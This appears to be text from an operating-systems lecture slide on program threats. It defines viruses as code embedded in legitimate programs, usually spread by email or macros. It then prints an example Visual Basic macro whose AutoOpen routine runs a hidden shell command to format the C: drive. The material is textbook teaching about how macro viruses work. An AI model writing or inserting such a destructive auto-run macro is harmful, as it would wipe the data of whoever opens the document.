 Program Threats (Cont.)

n Viruses

l Code fragment embedded in legitimate program

l Very specific to CPU architecture, operating system, applications

l Usually borne via email or as a macro

Visual Basic Macro to reformat hard drive

Sub AutoOpen()

Dim oFS

Set oFS = CreateObject(’’Scripting.FileSystemObject’’)

vs = Shell(’’c:command.com /k format c:’’,vbHide)

End Sub